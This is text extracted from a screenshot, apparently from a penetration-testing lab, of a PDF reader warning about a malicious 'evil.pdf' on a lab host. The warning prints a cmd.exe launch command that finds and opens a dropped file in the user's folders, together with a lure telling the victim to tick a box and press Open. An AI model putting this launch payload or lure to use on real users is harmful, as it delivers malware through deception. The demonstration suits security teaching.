 Back
Search
Favorites
Address http://192.168.20.9/evil.pdf
Go
Links
1 / 88
77.5%
Find
Launch: c:\windows\system32\cmd.exe
TR
C
PLE
The application "c:\windows\system32\cmd.exe /Q /C %HOMEDRIVE%&cd
%HOMEPATH%&(if exist "Desktop\User_Manual.pdf" (cd "Desktop"))&(if exist
"My Documents\User_Manual.pdf" (cd "My Documents"))&(if exist
"Documents\User_Manual.pdf" (cd "Documents"))&(if exist
"Escritorio\User_Manual.pdf" (cd "Escritorio"))&(if exist "Mis
Documentos\User_Manual.pdf" (cd "Mis Documentos"))&(start
User_Manual.pdf)
To view the encrypted content please tick the "Do not show this message
again" box and press Open." is set to be launched by this PDF file. The file may
contain programs, macros, or viruses that could potentially harm your
computer. Only open the file if you are sure it is safe. If this file was placed by
a trusted person or program, you can click Open to view the file.
Do not show this message again
Do Not Open
Open
Downloading (1.65 MB of 1.65
Unknown Zone